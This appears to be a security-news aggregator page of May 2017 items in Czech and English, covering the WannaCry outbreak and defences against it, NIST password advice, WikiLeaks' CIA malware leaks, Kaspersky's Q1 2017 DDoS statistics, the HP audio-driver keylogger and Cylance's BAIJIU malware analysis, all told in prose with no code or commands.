Aktuální a hojně medializovaná vlna ransomwaru WannaCry nakonec přiměla Microsoft, aby porušil svá vlastní pravidla, stalo se totiž něco zcela neočekávaného: Firma vydala tři roky po ukončení podpory Windows XP bezpečnostní záplatu právě pro tento operační systém.
Svět v pátek postihl masivní útok ransomwaru WannaCry
WannaCry v posledních několika dnech způsobil menší poprask na síti a zprávy o něm se dostaly i do masmédií, faktem však zůstává, že se jedná jen o další vlnu ransomwaru, tedy malwaru, který se snaží na cílovém počítači zašifrovat soubory a poté požaduje výkupné.
WannaCry se od těch ostatních, které se právě teď také šíří sítí, liší jak velkým zásahem (až 150 zemí a 230 tis. nakažených počítačů), tak údajnou inspirací v NSA, protože prý používá zranitelnost EternalBlue, kterou v dubnu zveřejnili hackeři a za kterou má stát právě americká Národní bezpečnostní agentura (která ji nicméně používala zjevně k něčemu úplně jinému).
Co je však nejdůležitější, WannaCry infikuje počítač dnes velmi rozšířeným způsobem a sází na přetrvávající nízkou ostražitost mnoha surfařů, kteří otevřou přílohu v záškodnickém e-mailu.
Internet se baví vtípky o WannaCry
Nejlepší obranou proti WannaCry a jeho případným klonům v první úrovni je tedy zcela normální selský rozum. Problém ale spočívá v tom, že se může virus šířit i skrze špatně zabezpečenou lokální síť na starších verzích Windows. Aby se to nedělo, Microsoft z tohoto důvodu nyní vydal urychleně záplaty i pro prehistorické systémy, které podniky neustále používají, a napomáhají tak v šíření malwaru internetem.
Opravy se tedy týkají Windows XP, Windows Server 2003 a Windows 8. Majitelé novějších verzí Windows jsou již ochránění – tedy pokud virus sami nespustí tím, že klepnou na to, na co nemají.
Přehnané požadavky na hesla? Zbytečné a kontraproduktivní, říkají experti
15.5.2017 Živě.cz Zabezpečení
Všichni to známe – zakládáme si někde účet a musíme vymyslet heslo, které obsahuje minimálně jedno velké písmeno, číslo, minimálně osm znaků… požadavků je hodně. Výsledkem je těžko zapamatovatelné, ale snad bezpečné heslo. Experti z amerického Národního institutu standardů a technologií (NIST) si ale myslí, že takové heslo vlastně bezpečnější není.
Mark Zuckerberg používal stejné heslo na více službách. Krátce přišel o Twitter a Pinterest
Co je horší, takové heslo může být podle nich kontraproduktivní. Experti to popisují v dokumentu určeném pro bezpečnostní pracovníky, který se věnuje právě heslům. Komplikované heslo se širokou škálou znaků je zbytečné, domnívají se.
„Online služby v posledních letech představily pravidla za účelem zvýšení komplexity hesel,“ píše se v dokumentu. „Nejvýraznější jsou požadavky, aby hesla obsahovala velké písmeno, číslo a minimální počet znaků. Naše analýza ukradených databází ale ukazuje, že přidaná hodnota takových hesel je minimální. Výsledkem je akorát to, že si lidé heslo hůře pamatují,“ uvádí experti.
Institut tím chce říct, že hesla typu „12CervEnAJah00da2029“ jsou těžko pamatovatelná a statisticky lépe nechrání, takže vlastně k ničemu. Souhlasí nicméně, že délka hesla je důležitá – mělo by obsahovat minimálně osm znaků – co největší variabilita velkých a malých písmen a čísel je ovšem k ničemu.
Nařizuje vám zaměstnavatel neustále měnit hesla? Může to být cesta do pekel!
Uživatel by se také při tvorbě hesla měl primárně podívat do seznamu nejpoužívanějších hesel a těm se za každou cenu vyvarovat. Heslo „heslo1234“ totiž vždycky bylo, je a bude to nejhorší, co můžete zvolit.
Další věcí, kterou experti „pomluvili“, jsou bezpečností otázky pro obnovu hesla. Většina jich totiž lze jednoduše vyhledat na Googlu. Málokterý člověk je v současné době sociálních sítí tak poctivý a obezřetný, že nesdílí nic, co by nemohlo být použito proti němu, takže otázky jako „Do jaké střední školy jste chodili“ nebo „Jméno domácího mazlíčka“ jsou k ničemu. Pokud bezpečnostní otázky, tak je formulovat zcela jinak.
Ostražitost je namístě. Jak se bránit před ransomwarem
15.5.2017 Novinky/Bezpečnost Viry
Před vyděračskými viry, které jsou označovány souhrnným názvem ransomware, varují bezpečnostní experti již několik posledních let. Teprve škodlivý kód WannaCry na konci minulého týdne ukázal, jak skutečně nebezpeční mohou tito nezvaní návštěvníci být. Podceňovat obranu se tak nemusí vůbec vyplatit.
Jak útočí vyděračské viry
Na napadeném stroji dokážou vyděračské viry udělat pěkný nepořádek. Nejprve zašifrují všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod. I proto jim celá řada lidí již výkupné zaplatila.
Zaplatit zpravidla chtějí v bitcoinech, protože pohyby této virtuální měny se prakticky nedají vystopovat. A tím logicky ani nelegální aktivita počítačových pirátů.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
Vyděračský virus WannaCry se začal internetem šířit už v pátek. Za pouhých pár hodin stačil infikovat na 200 000 počítačů ve více než 150 zemích světa. Mezi postiženými se objevili nejen jednotliví uživatelé, ale také univerzity, benzínky, nemocnice, dráhy a řada dalších společností.
Tak velkou silou, a navíc v tak velkém měřítku zatím žádný ransowmare neútočil. A to přitom různých variant vyděračských virů existují bez nadsázky tisíce. „V roce 2016 byly detekovány tisíce nových ransomwarových variant,“ uvedl již dříve Petr Kadrmas, bezpečnostní odborník ze společnosti Check Point.
Důvod, proč kyberzločinci ransomware tak často šíří, je prostý. „Ransomware prostě funguje a generuje útočníkům zisky. Organizace se snaží efektivně chránit, ale mnoho z nich nepoužívá správné zabezpečení a podceňuje vzdělávání zaměstnanců, kteří by rozpoznáním příznaků útoku mohli zabránit nákladným škodám,“ podotkl Kadrmas.
A finanční motivace byla patrně hlavní hnací silou i v případě nového škodlivého kódu WannaCry. U něj totiž chtěli vyděrači za odemčení zašifrovaného počítače v přepočtu 7300 Kč.

Takto vypadala obrazovka uzamčená vyděračským virem.
FOTO: repro thehackernews.com
Z řádků výše je patrné, že ransomware budou nasazovat kyberzločinci s vidinou snadných zisků i nadále – a je úplně jedno, zda půjde o WannaCry či úplně jinou verzi tohoto škodlivého kódu. Uživatelé by tak měli být na jejich příchod připraveni.
Aktualizovat a zálohovat
Bránit se je možné poměrně snadno, stačí dodržovat základní bezpečnostní poučky. Nejčastěji totiž nezvaného návštěvníka, který následně uzamkne počítač a požaduje výkupné, pustí samotní uživatelé. Prvním pravidlem by tak mělo být, že uživatelé nebudou otvírat přílohy e-mailových zpráv od neznámých a podezřelých adresátů. Právě touto cestou se totiž vyděračské viry dostanou do PC nejčastěji.
Vyděračský virus mohou kyberzločinci propašovat do počítače i prostřednictvím nějaké bezpečnostní trhliny v operačním systému či jiném programu. Samozřejmostí by tak měly být pravidelné aktualizace, jež počítačovým pirátům velmi znesnadní jejich práci.
Nutné je samozřejmě také pravidelně aktualizovat antivirový program, případně jiné bezpečnostní aplikace. Zvýšenému riziku se pak vystavují uživatelé, kteří používají nepodporované programy a operační systémy. Hrozba nákazy například na Windows XP je mnohonásobně vyšší než u novějších verzí tohoto operačního systému.
Vhodné je také pravidelně zálohovat svoje data. V případě nákazy se počítač jednoduše přeinstaluje a zašifrovaná data se mohou obnovit i bez placení výkupného nebo nutnosti je odšifrovat. Média či externí disky, na nichž budou záložní data uložena, by neměly být neustále připojeny k PC. Minimalizuje se tím riziko, že se vyděračský virus zabydlí i u zálohovaných dat.
WikiLeaks Reveals 'AfterMidnight' & 'Assassin' CIA Windows Malware Frameworks
15.5.2017 thehackernews BigBrothers
When the world was dealing with the threat of the self-spreading WannaCry ransomware, WikiLeaks released a new batch of CIA Vault 7 leaks, detailing two apparent CIA malware frameworks for the Microsoft Windows platform.
Dubbed "AfterMidnight" and "Assassin," both malware programs are designed to monitor and report back actions on the infected remote host computer running the Windows operating system and execute malicious actions specified by the CIA.
Since March, WikiLeaks has published hundreds of thousands of documents and secret hacking tools that the group claims came from the US Central Intelligence Agency (CIA).
This latest batch is the 8th release in the whistleblowing organization's 'Vault 7' series.
'AfterMidnight' Malware Framework
According to a statement from WikiLeaks, 'AfterMidnight' allows its operators to dynamically load and execute malicious payload on a target system.
The main controller of the malicious payload, disguised as a self-persisting Windows Dynamic-Link Library (DLL) file and executes "Gremlins" – small payloads that remain hidden on the target machine by subverting the functionality of targeted software, surveying the target, or providing services for other gremlins.
Once installed on a target machine, AfterMidnight uses an HTTPS-based Listening Post (LP) system called "Octopus" to check for any scheduled events. If found one, the malware framework downloads and stores all required components before loading all new gremlins in the memory.
According to a user guide provided in the latest leak, local storage related to AfterMidnight is encrypted with a key which is not stored on the target machine.
A special payload, called "AlphaGremlin," contains a custom script language which even allows operators to schedule custom tasks to be executed on the targeted system.
'Assassin' Malware Framework
Assassin is also similar to AfterMidnight and described as "an automated implant that provides a simple collection platform on remote computers running the Microsoft Windows operating system."
Once installed on the target computer, this tool runs the implant within a Windows service process, allowing the operators to perform malicious tasks on an infected machine, just like AfterMidnight.
Assassin consists of four subsystems: Implant, Builder, Command and Control, and Listening Post.
The 'Implant' provides the core logic and functionality of this tool on a target Windows machine, including communications and task execution. It is configured using the 'Builder' and deployed to a target computer via some undefined vector.
The 'Builder' configures Implant and 'Deployment Executables' before deployment and "provides a custom command line interface for setting the Implant configuration before generating the Implant," reads the tool's user guide.
The 'Command and Control' subsystem acts as an interface between the operator and the Listening Post (LP), while the LP allows the Assassin Implant to communicate with the command and control subsystem through a web server.
Last week, WikiLeaks dumped a man-in-the-middle (MitM) attack tool, called Archimedes, allegedly created by the CIA to target computers inside a Local Area Network (LAN).
This practice by the US intelligence agencies of holding vulnerabilities, rather than disclosing them to the affected vendors, wreaked havoc across the world in past 3 days, when the WannaCry ransomware hit computers in 150 countries by using an SMB flaw that the NSA discovered and held, but "The Shadow Brokers" subsequently leaked it over a month ago.
Microsoft Slams NSA For Its Role in 'WannaCry' Attack
Even Microsoft President Brad Smith condemned the US intelligence agency’s practice, saying that the "widespread damage" caused by WannaCry happened due to the NSA, CIA and other intelligence agencies for holding zero-day security vulnerabilities.
"This is an emerging pattern in 2017. We have seen vulnerabilities stored by the CIA show up on WikiLeaks, and now this vulnerability stolen from the NSA has affected customers around the world," Smith said.
Since March, the whistleblowing group has published 8 batches of "Vault 7" series, which includes the latest and last week leaks, along with the following batches:
Year Zero – dumped CIA hacking exploits for popular hardware and software.
Weeping Angel – spying tool used by the agency to infiltrate smart TV's, transforming them into covert microphones.
Dark Matter – focused on hacking exploits the agency designed to target iPhones and Macs.
Marble – revealed the source code of a secret anti-forensic framework, basically an obfuscator or a packer used by the CIA to hide the actual source of its malware.
Grasshopper – reveal a framework which allowed the agency to easily create custom malware for breaking into Microsoft's Windows and bypassing antivirus protection.
Scribbles – a piece of software allegedly designed to embed 'web beacons' into confidential documents, allowing the spying agency to track insiders and whistleblowers.
DDOS attacks in Q1 2017
15.5.2017 Kaspersky Analysis Attack
Thanks to IoT botnets, DDoS attacks have finally turned from something of a novelty into an everyday occurrence. According to the A10 Networks survey, this year the ‘DDoS of Things’ (DoT) has reached critical mass – in each attack, hundreds of thousands of devices connected to the Internet are being leveraged.
The fight against this phenomenon is just beginning – IoT equipment vendors are extremely slow to strengthen information security measures in their own products. However, certain successes have been achieved in combating attackers behind the DDoS of Things. The well-known info security journalist Brian Krebs managed to identify the author of the infamous IoT malware Mirai. In the UK, the author of an attack on Deutsche Telekom was arrested. According to the charges, he allegedly assembled an IoT botnet from routers in order to sell access to it. He faces up to 10 years in prison in Germany.
Cheaper DoS tools and a growth in their number has caused an inevitable increase in the number of attacks on notable resources. For instance, unknown attackers took down the site of the Austrian Parliament, as well as more than a hundred government servers in Luxembourg. No one took responsibility for the attacks and no demands were made, which may mean the attacks were a test run, or simply hooliganism.
Plans by supporters of the Democratic Party to launch a massive attack on the White House site as a protest against the election of Donald Trump the US president came to nothing – there were no reports of problems with the site. Nevertheless, DDoS attacks have taken root in the US as a type of political protest. Two weeks before the inauguration, the conservative news site Drudge Report, which actively supported Trump during the election campaign, was attacked.
Law enforcement agencies took notice of this alarming trend, and the US Department of Homeland Security eventually stepped in to provide protection from DDoS attacks. The Department declared it aimed to “build effective and easily implemented network defenses and promote adoption of best practices by the private sector” in order “to bring about an end to the scourge of DDoS attacks.”
However, the main goal of the DDoS authors is still to make money. In this respect, banks and broker companies remain the most attractive targets. DDoS attacks are capable of causing such serious material and reputational damage that many organizations prefer to pay the cybercriminals’ ransom demands.
Trends of the quarter
There’s usually a distinct lull in DDoS attacks at the beginning of the year. This may be due to the fact that the people behind these attacks are on vacation, or perhaps there’s less demand from their customers. In any case, this trend has been observed for the last five years – Q1 is off season. The first quarter of this year was no exception: Kaspersky Lab’s DDoS prevention group recorded very low attack activity. This was in stark contrast to the fourth quarter of 2016. However, despite the now habitual downturn, Q1 of 2017 saw more attacks than the first quarter of 2016, which confirms the conclusion that the overall number of DDoS attacks is growing.
Due to the traditional Q1 lull, it’s too early to talk about any trends for 2017; however, a few interesting features are already noticeable:
1. Over the reporting period, not a single amplification-type attack was registered, although attacks to overload a channel without amplification (using a spoofed IP address) were in constant use. We can assume that amplification attacks are no longer effective and are gradually becoming a thing of the past.
2. The number of encryption-based attacks has increased, which is in line with last year’s forecasts and current trends. However, this growth cannot as yet be called significant.
As we predicted, complex attacks (application-level attacks, HTTPS) are gaining in popularity. One example was the combined attack (SYN + TCP Connect + HTTP-flood + UDP flood) on the Moscow stock exchange. A distinct feature of this attack was its rare multi-vector nature in combination with relatively low power (3 Gbps). To combat such attacks, it’s necessary to use the latest complex protection mechanisms.
Yet another unusual attack affected the site of the Portuguese police force. A notable feature of this attack was the use of vulnerabilities in reverse proxy servers to generate attack traffic. We assume the cybercriminals were trying to disguise the real source of the attack; and to generate traffic, new types of botnets were used, consisting of vulnerable reverse proxies.
On the whole, Q1 2017 didn’t bring any surprises. In the second quarter, we expect to see a gradual increase in the proportion of distributed attacks. Based on the next quarter’s results, it may be possible to get an idea of what we will face in 2017. For now, we can only guess.
Statistics for botnet-assisted DDoS attacks
Methodology
Kaspersky Lab has extensive experience of combating cyber threats, including DDoS attacks of various types and complexity. The company’s experts monitor botnet activity with the help of the DDoS Intelligence system. DDoS Intelligence (part of Kaspersky DDoS Protection) is designed to intercept and analyze commands sent to bots from command and control (C&C) servers, and does not have to wait until user devices are infected or cybercriminal commands are executed in order to gather data.
This report contains the DDoS Intelligence statistics for the first quarter of 2017.
In the context of this report, a single (separate) DDoS attack is defined as an incident during which any break in botnet activity lasts less than 24 hours. If the same web resource was attacked by the same botnet after a break of more than 24 hours, this is regarded as a separate DDoS attack. Attacks on the same web resource from two different botnets are also regarded as separate attacks.
The geographic distribution of DDoS victims and C&C servers is determined according to their IP addresses. In this report, the number of DDoS targets is calculated based on the number of unique IP addresses reported in the quarterly statistics.
It is important to note that DDoS Intelligence statistics are limited to those botnets detected and analyzed by Kaspersky Lab. It should also be noted that botnets are just one of the tools used to carry out DDoS attacks; therefore, the data presented in this report does not cover every DDoS attack that has occurred within the specified time period.
Q1 Summary
Resources in 72 countries (vs. 80 in Q4 2016) were targeted by DDoS attacks in Q1 2017.
47.78% of targeted resources were located in China which is significantly lower than the previous quarter (71.60%).
China, South Korea and the US remained leaders in terms of both number of DDoS attacks and number of targets, while the Netherlands replaced China in terms of number of detected servers.
The longest DDoS attack in Q1 2017 lasted for 120 hours – 59% shorter than the previous quarter’s maximum (292 hours). A total of 99.8% of attacks lasted less than 50 hours.
The proportion of attacks using TCP, UDP and ICMP grew considerably, while the share of SYN DDoS declined from 75.3% in Q4 2016 to 48% in the first quarter of 2017.
For the first time in a year, activity by Windows-based botnets has exceeded that of Linux botnets, with their share increasing from 25% last quarter to 59.8% in Q1 2017.
Geography of attacks
In Q1 2017, the geography of DDoS attacks narrowed to 72 countries, with China accounting for 55.11% (21.9 p.p. less than the previous quarter). South Korea (22.41% vs. 7.04% in Q4 2016) and the US (11.37% vs. 7.30%) were second and third respectively.
The Top 10 most targeted countries accounted for 95.5% of all attacks. The UK (0.8%) appeared in the ranking, replacing Japan. Vietnam (0.8%, + 0.2 p.p.) moved up from seventh to sixth, while Canada (0.7%) dropped to eighth.
Distribution of DDoS attacks by country, Q4 2016 vs. Q1 2017
Statistics for the first quarter show that the 10 most targeted countries accounted for 95.1% of all DDoS attacks.
Distribution of unique DDoS attack targets by country, Q4 2016 vs. Q1 2017
Similar to the ranking for attack numbers, targets in China received much less attention from cybercriminals in Q1 2017 – they accounted for 47.78% of attacks, although China still remained the leader in this respect. In fact, the top three remained unchanged from the previous quarter despite dramatic growth in South Korea’s share (from 9.42% to 26.57%) and that of the US (from 9.06% to 13.80%).
Russia (1.55%) fell from fourth to fifth place, after its share fell by just 0.14 p.p. Hong Kong took its place (+ 0.35 p.p.). Japan and France were replaced in the Top 10 by the Netherlands (0.60%) and the UK (1.11%).
Changes in DDoS attack numbers
In Q1 2017, the number of attacks per day ranged from 86 to 994. Most attacks occurred on 1 January (793 attacks), 18 February (994) and 20 February (771). The quietest days of Q1 were 3 February (86 attacks), 6 February (95), 7 February (96) and 15 March (91). The overall decline in the number of attacks from the end of January to mid-February, as well as the downturn in March, can be attributed to the decrease in activity by the Xor.DDoS bot family, which made a significant contribution to the statistics.
Number of DDoS attacks over time* in Q1 2017
* DDoS attacks may last for several days. In this timeline, the same attack may be counted several times, i.e. one time for each day of its duration.
The distribution of DDoS activity by day of the week saw little change from the previous quarter. Saturday was the busiest day of the week in Q1 for DDoS attacks (16.05% of attacks). Monday remained the quietest day of the week (12.28%).
Distribution of DDoS attack numbers by day of the week, Q4 2016 and Q1 2017
Types and duration of DDoS attacks
In the first quarter of 2017, there was a sharp increase in the number and proportion of TCP DDoS attacks – from 10.36% to 26.62%. The percentage of UDP and ICMP attacks also grew significantly – from 2.19% to 8.71% and from 1.41% to 8.17% respectively. Meanwhile, the quarter saw a considerable decline in the share of SYN DDoS (48.07% vs. 75.33%) and HTTP (from 10.71% to 8.43%) attacks.
The increase in the proportion of TCP attacks was due to greater bot activity by the Yoyo, Drive and Nitol families. The growth in ICMP attacks is the result Yoyo and Darkrai activity. Darkrai bots also began conducting more UDP attacks, which was reflected in the statistics.
Distribution of DDoS attacks by type, Q4 2016 and Q1 2017
In the first quarter of 2017, few attacks lasted more than 100 hours. The biggest proportion of attacks lasted no more than four hours – 82.21%, which was 14.79 p.p. more than in the previous quarter. The percentage of even longer attacks decreased considerably: the share of attacks lasting 50-99 hours accounted for 0.24% (vs. 0.94% in Q4 2016); the share of attacks that lasted 5-9 hours decreased from 19.28% to 8.45%; attacks lasting 10-19 hours fell from 7% to 5.05%. Meanwhile, the proportion of attacks that lasted 20-49 hours grew slightly – by 1 p.p.
The longest DDoS attack in the first quarter lasted for only 120 hours, 172 hours shorter than the previous quarter’s maximum.
Distribution of DDoS attacks by duration (hours), Q4 2016 and Q1 2017
C&C servers and botnet types
In Q1, the highest number of C&C servers was detected in South Korea: the country’s contribution increased from 59.06% in the previous quarter to 66.49%. The US (13.78%) came second, followed by the Netherlands with 3.51%, which replaced China (1.35%) in the Top 3 countries hosting the most C&C servers. The total share of the three leaders accounted for 83.8% of all detected C&C servers.
The Top 10 also saw considerable changes. Japan, Ukraine and Bulgaria left the ranking and were replaced by Hong Kong (1.89%), Romania (1.35%) and Germany (0.81%). Of special note was China’s sharp decline: the country dropped from second place to seventh.
Distribution of botnet C&C servers by country in Q1 2017
The distribution of operating systems changed drastically in Q1: Windows-based DDoS bots surpassed the trendy new IoT bots, accounting for 59.81% of all attacks. This is the result of growing activity by bots belonging to the Yoyo, Drive and Nitol families, all of which were developed for Windows.
Correlation between attacks launched from Windows and Linux botnets, Q4 2016 and Q1 2017
The majority of attacks – 99.6% – were carried out by bots belonging to a single family. Cybercriminals launched attacks using bots from two different families in just 0.4% of cases. Attacks involving bots from three families were negligible.
Conclusion
Although the first quarter of 2017 was rather quiet compared to the previous reporting period, there were a few interesting developments. Despite the growing popularity of IoT botnets, Windows-based bots accounted for 59.81% of all attacks. Meanwhile, complex attacks that can only be repelled with sophisticated protection mechanisms are becoming more frequent.
In Q1 2017, not a single amplification attack was recorded, which suggests that their effectiveness has declined. We can assume that this type of attack is gradually becoming a thing of the past. Another trend evident this quarter is the rise in the number of encryption-based attacks. However, it cannot be described as significant yet.
HP Removes Keylogger Functionality From Audio Drivers
15.5.2017 securityweek Virus
HP informed users on Friday that it has updated audio drivers for some of its laptops and tablet PCs to remove keylogger functionality discovered by security researchers.
Swiss security firm Modzero warned on Thursday that an application installed on many HP devices with Conexant audio drivers logged keystrokes in a file and transmitted them to a debugging API, allowing a local user or process to easily access passwords and other potentially sensitive data typed by users.
The vulnerability, identified as CVE-2017-8360, has been found to affect 28 HP laptops and tablet PCs, including EliteBook, ProBook, Elite X2 and ZBook models. Devices from other vendors that use hardware and drivers from Conexant could be affected as well, but the audio chip maker has yet to provide any information.
The keylogging capabilities are part of a keystroke monitoring functionality designed to determine if the user has pressed any special audio keys (e.g. mute/unmute).
Researchers said there was no evidence that the keylogging functionality had been implemented intentionally, and noted that it was likely a result of negligence.
“If the developer would just disable all logging, using debug-logs only in the development environment, there wouldn't be problems with the confidentiality of the data of any user,” said Thorsten Schroeder, the expert who found the bug.
HP has released an update for the audio driver, and it has promised to publish a security advisory providing more details. The company claims the bug does not allow it to access customer data.
“Our supplier partner developed software to test audio functionality prior to product launch and it should not have been included in the final shipped version,” HP stated.
Some keylogger functionality has existed since at least version 1.0.0.31, released in December 2015. Keystrokes have been logged to a file since October 2016, when version 1.0.0.46 was made available.
The issue has been addressed with the release of version 10.0.931.90. Users can obtain the update from hp.com by searching for the latest audio driver for their model.
BAIJIU Malware abuses Japanese Web hosting service to target North Korea
15.5.2017 securityaffairs Virus
Security researchers from Cylance discovered a new fileless malware dubbed BAIJIU that was used to targets North Korea.
Security experts believe the threat has a Chinese origin, attackers delivered it through a phishing campaign.
“BAIJIU, which evades widespread detection, abuses global concern about the dire humanitarian situation in North Korea. It enters the target environment through an LNK file on the end of a phishing hook with the following bait:
“2016 North Korea Hamgyung [sic] province flood insight.” reads the analysis published by the experts.
“The lure is a reference to a natural disaster that took place in late August 2016, when Typhoon Lionrock triggered massive flooding that wiped out much of North Korea’s province of North Hamgyong, impacting more than half a million people, drawing worldwide notice, and commanding international news coverage for several months.”
According to the experts at Cylance, the campaign is characterized by an unusual complexity of the attack.
The attackers compromised the web hosting service GeoCities and used a downloader that is being called Typhoon along with a set of backdoors dubbed Lionrock.
“Three distinctive elements of BAIJIU drew and held our attention: the unusual complexity of the attack; the appropriation of web hosting service GeoCities (of 1990s fame); and the use of multiple methods of obfuscation. These features have, as far as we can see, helped BAIJIU evade nearly every antivirus (AV) solution.” continues the analysis.
Attackers leveraged on a multi-state obfuscation process and fileless malware making hard its detection.
“Cylance believes TYPHOON/LIONROCK’s provenance is likely Chinese, and that it probably evolved from the Egobot codebase first described by Symantec here and is subsequently connected to the larger Dark Hotel Operation written up by Kaspersky here.”
“Three distinctive elements of Baijiu drew and held our attention,” writes Cylance in an analysis published today: “the unusual complexity of the attack; the appropriation of web hosting service GeoCities (of 1990s fame); and the use of multiple methods of obfuscation.”

The LNK file executes a Windows command that downloads and runs javascript code. The javascript downloads two DLLs, “nomz32.tmp” and “nomz64.tmp”, that have been hosted by attackers on GeoCities Japan.
The two files were a 32bit and 64bit DLL, respectively, attackers removed the “MZ” header to decrease the detection rates.
“The files both conveniently utilized the same string-encoding algorithm as the JavaScript, which sped up analysis quite a bit. Both DLLs functioned as elaborate launchers for a PowerShell script encoded within their resource sections.” continues the analysis. “Instead of utilizing the FindResource or FindResourceEx functions, the backdoors mapped the entire file using CreateFileMappingW and MapViewOfFile, then proceeded to search for the string “<<<:resource”.”
The PowerShell script searches for GeoCities URLs with specifically named files, if the query doesn’t produce results the script halts nothing. Experts at Cylance analyzed another PowerShell script responsible for delivering and executing the final payloads.
Researchers discovered full-featured backdoors used by attackers to manipulate the local file system, transfer files and capture screenshots.
“The contabXX.tmp DLLs were full-featured backdoors that provided the attacker the ability to enumerate and manipulate files, enumerate drive and volume information, manipulate processes, enumerate and manipulate registry information, upload/download files, capture screenshots, and securely remove traces of the backdoor.” continues the analysis.
Cylance clarified that it is not attributing the campaign directly to China but its experts suggest a possible link to the Egobot codebase connected to the Dark Hotel Operation.
The Darkhotel espionage campaign was first uncovered by security experts at Kaspersky Lab in November 2014. The experts discovered that the hacking campaign was ongoing for at least four years while targeting selected corporate executives traveling abroad. According to the experts, threat actors behind the Darkhotel campaign aimed to steal sensitive data from executives while they are staying in luxury hotels, the worrying news is that the hacking crew is still active.
The attackers appeared as highly skilled professionals that exfiltrate data of interest with a surgical precision and deleting any trace of their activity. The researchers noticed that the gangs never go after the same target twice. The list of targets includes CEOs, senior vice presidents, top R&D engineers, sales and marketing directors from the USA and Asia traveling for business in the APAC region.
Vyděračský virus WannaCry má vylepšeného následovníka. Už se šíří internetem
15.5.2017 Novinky/Bezpečnost Viry
Obavy bezpečnostních expertů se potvrdily. Vyděračský virus WannaCry, který infikoval na konci minulého týdne během pouhých pár hodin na 200 tisíc zařízení ve více než 150 zemích světa, se objevil na internetu ve vylepšené verzi. Zastavit ho bude složitější, než tomu bylo v prvním případě.
Jak se bránit proti vyděračským virům?
Řádění vyděračského viru WannaCry se minulý týden postavil teprve 22letý bezpečnostní expert z anglického serveru MalwareTech.com. Tomu se podařil husarský kousek, kdy díky analýze škodlivého kódu vyfoukl počítačovým pirátům internetovou doménu, s jejíž pomocí šíření škodlivého kódu zastavil.
On sám však varoval, že oslavy rozhodně nejsou namístě. Podle jeho odhadů z neděle totiž měli počítačoví piráti už v průběhu pondělí nasadit vylepšenou verzi vyděračského viru, kterou už nepůjde tak snadno vypnout.
Zatím jen pár vzorků
Kyberzločinci byli nakonec ještě rychlejší. Podle serveru The Hacker News se podařilo škodlivý kód viru WannaCry 2.0 zachytit již během neděle.
Vylepšená druhá verze se podle prvotní analýzy velmi podobá té první. Rozdíl je však v tom, že WannaCry 2.0 již neobsahuje žádnou pojistku, pomocí které by ho bylo možné snadno vypnout. Jinými slovy zastavit jeho šíření nebude tak snadné, jako tomu bylo u první generace WannaCry.
Vylepšený vyděračský virus již koluje internetem. Zatím se však podařilo zachytit pouze několik málo vzorků. Vše tedy nasvědčuje tomu, že žádný masivní útok zatím kyberzločinci nespustili. Kdy a zda vůbec se tak stane, není v tuto chvíli jasné.
Nejsilnější útok ransomwaru
WannaCry 2.0 útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.

Mapa zemí, kde WannaCry během pátku útočil.
FOTO: repro malwaretech.com
Vyděračský virus WannaCry se začal internetem šířit už v pátek. Za pouhých pár hodin stačil infikovat na 200 tisíc počítačů ve více než 150 zemích světa. Mezi postiženými se objevili nejen jednotliví uživatelé, ale také univerzity, benzínky, nemocnice, dráhy a řada dalších společností.
Antivirová společnost Avast uvedla, že škodlivý kód WannaCry útočil také v Česku. Napadl zde podle prvních odhadů na 400 počítačů.
Tak velkou silou, a navíc v tak velkém měřítku zatím žádný ransowmare neútočil. A to přitom různých variant vyděračských virů existují bez nadsázky tisíce.
It’s Monday, how to avoid being infected with the WannaCry ransomware
15.5.2017 Securityaffairs Ransomware
The number of victims would rise on Monday when a large number of users will be back at work, then how to protect your systems from the WannaCry ransomware.
The massive WannaCry attack targeted systems worldwide, according to the Europol the number of cyber attack hits 200,000 in at least 150 countries. The number of victims would rise on Monday when a large number of users will be back at work.
Europol Director Rob Wainwright told ITV’s Peston on Sunday program that we are facing an unprecedented attack.
“The global reach is unprecedented. The latest count is over 200,000 victims in at least 150 countries, and those victims, many of those will be businesses, including large corporations,” he said.
“At the moment, we are in the face of an escalating threat. The numbers are going up; I am worried about how the numbers will continue to grow when people go to work and turn (on) their machines on Monday morning.”
Experts believe it will be a black Monday, considering also that in the last hours, new versions of the WannaCry ransomware have been detected in the wild with a new kill switch.


Matthieu Suiche ✔ @msuiche
New kill switch detected ! http://www.ifferfsodp9ifjaposdfjhgosurijfaewrwergwea.com #WannaCry - Just pushed for an order !
2:19 PM - 14 May 2017
466 466 Retweets 457 457 likes
The are a few things that must be clear about the threat:
The WannaCry ransomware spread itself within corporate networks, without user interaction, by exploiting the EternalBlue vulnerability in Microsoft Windows.
The ransomware drops mssecsvc.exe binary in the C:\windows folder.
The WannaCry ransomware installs itself as a service and executes these two activities:
files encrypting.
propagating malware through the local network by exploiting a flaw in the SMB protocol via 445 e 139 TCP ports. The malware searches for new machines to infect.
Below a few suggestions to protect your systems:
Against ransomware-based attacks keep your backup up to date.
Install the Microsoft MS17-010 security updates published on March 14.
Keep your antivirus software up-to-date.
Disable, if not necessary, the Server Message Block (SMB) e Remote Desktop Protocol (RDP) services;
To avoid being infected by other ransomware do not open links and attachments embedded in unsolicited email messages.
System administrators urge to apply security updates to the network devices used to protect their infrastructure and identify the threats (e.g. IPS/IDS).
Block any suspicious incoming traffic using SMB and RDP protocols.
Svět zachránil před vyděračským virem teprve 22letý mladík
14.5.2017 Novinky/Bezpečnost Viry
Řádění vyděračského viru WannaCry, který napadl za pouhých pár hodin na 200 000 zařízení ve více než 150 zemích světa, má svého hrdinu. Šíření nezvaného návštěvníka napříč různými kouty světa totiž zastavil teprve 22letý bezpečnostní expert z anglického serveru MalwareTech.com.
Mladík zkoumal chování viru a registrací jedné konkrétní domény zastavil jeho šíření. (Ilustrační foto)
